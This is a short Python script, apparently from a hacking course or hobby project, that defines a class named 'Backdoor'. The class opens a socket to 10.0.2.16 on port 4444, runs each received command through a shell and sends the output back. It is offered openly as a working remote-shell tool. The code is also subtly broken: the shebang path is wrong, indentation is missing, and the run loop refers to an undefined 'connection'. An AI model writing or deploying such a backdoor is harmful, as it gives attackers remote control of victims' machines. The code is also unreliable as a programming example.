 #!/user/bin/env python
import socket
import subprocess
class Backdoor:
def __init__(self, ip, port):
self.connection = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.connection.connect((ip, port))
def execute_system_command(self, command):
return subprocess.check_output(command, shell=True)
def run(self):
while True:
command = self.connection.recv(1024)
command_result = self.execute_system_command(command)
connection.send(command_result)
connection.close()
my_backdoor = Backdoor("10.0.2.16", 4444)
my_backdoor.run()